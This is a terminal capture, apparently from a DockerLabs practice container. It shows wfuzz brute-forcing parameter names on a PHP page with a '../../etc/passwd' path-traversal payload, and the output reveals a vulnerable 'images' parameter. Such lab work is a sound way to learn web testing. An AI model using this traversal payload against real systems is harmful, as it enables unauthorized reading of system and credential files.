 File Actions Edit View Help
❯ wfuzz -c -t 150 --hl=16 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u "http://172.17.0.2/t.php?FUZZ=/../../../../../etc/passwd"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation
for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/t.php?FUZZ=/../../../../../etc/passwd
Total requests: 220561
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000016:   200        39 L     56 W       1493 Ch     "images"
^C000117455:   200        16 L     33 W       414 Ch      "18420"
Total time: 0
Processed Requests: 117247
Filtered Requests: 117246
Requests/sec.: 0
~/Desktop/DockerLabs/Easy-Terminar/Pntopntobarra ✔ took 1m 12s